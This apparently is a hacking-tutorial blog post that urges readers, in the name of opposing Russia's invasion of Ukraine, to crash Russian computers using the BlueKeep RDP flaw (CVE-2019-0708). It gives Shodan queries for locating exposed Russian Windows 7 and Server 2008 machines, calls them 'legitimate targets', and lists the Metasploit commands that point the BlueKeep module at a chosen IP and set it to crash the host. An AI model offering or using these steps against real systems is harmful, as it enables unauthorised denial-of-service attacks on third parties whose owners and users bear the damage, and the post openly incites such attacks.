Welcome back, my aspiring cyberwarriors!
Putin’s brutal invasion of Ukraine must be stopped. While the Ukrainian people are having bombs dropped on their heads and are living without heat and electricity, those of us with the skills and knowledge are obligated to do what we can from our warm, cozy offices and homes. Remember, Putin will not stop with Ukraine!
The Bluekeep Vulnerability

In May 2019, a new security vulnerability was announced in Windows operating system built upon Windows NT (Windows 2000, XP, Windows Vista, Windows 7, Server 2000, Server 2003 and Server 2008) that exploits a heap overflow in the RDP service of these operating systems. This vulnerability was assigned the designation CVE-2019-0708. This vulnerability is among the most critical as it enables the attacker to execute remote code on the system. In some cases, if the remote code fails to execute, it can cause the dreaded Blue Screen of Death (BSOD) on the target systems effectively creating a Denial of Service (DoS).
Russia has a number of these systems connected to the Internet. We can easily find them by using Shodan with the search query;
country:ru port:3389 os:”windows 7″
country:ru port:3389 os:”windows server 2008″
Shodan finds 281 systems running Windows 7 and 272 that are running Windows Server 2008. These are all legitimate targets

Bluekeep Mechanism
The RDP protocol uses virtual channels as a data path between the client and server. This communication takes place before authentication. It is possible to create a heap corruption that allows arbitrary code to execute at system privileges. I have found that this occurs only rarely but a blue screen of death occurs nearly every time.
The security researchers at Rapid 7 published an exploit for this in September 2019
Step #1: Search for Bluekeep in Metasploit
The first step is to fire up Metasploit in Kali or any other attack platform.
Now, search for the Bluekeep exploit.
msf5> search bluekeep

As you can see there are two modules with the keyword bluekeep in their name. Let’s select the auxiliary module to crash the server.
msf5> use auxiliary/scanner/rdp/cve_2019_0708_bluekeep

Next, set the remote host or the IP of the target. Select one of the IP’s you found in Shodan. To demonstrate, I’m using a Windows 7 system on my network in my lab.
msf> set RHOSTS 192.168.1.101 (replace this with IP of the Russian server)
msf> run

As you can see, this module detected that the server is vulnerable.
In the final step, we need to set the ACTION to Crash.
msf5 > set ACTION Crash
msf5 > run

As you can see, Metasploit reports back that the system crashed! Good work!
When we go to our Windows 7 system, we can see the Blue Screen of Death (BSOD).

Summary:
Russia’s brutal invasion of Ukraine compels each of us to do what we can to help. As hackers, we have the skills to cripple Russia’s digital infrastructure. Although this attack will not work against every system in Russia, you do not need to crash every system in Russia, you need to crash just one. There are over 200,000 of us working against Russia. If each of us does just a little, the impact will be devastating!
StopPutinNow!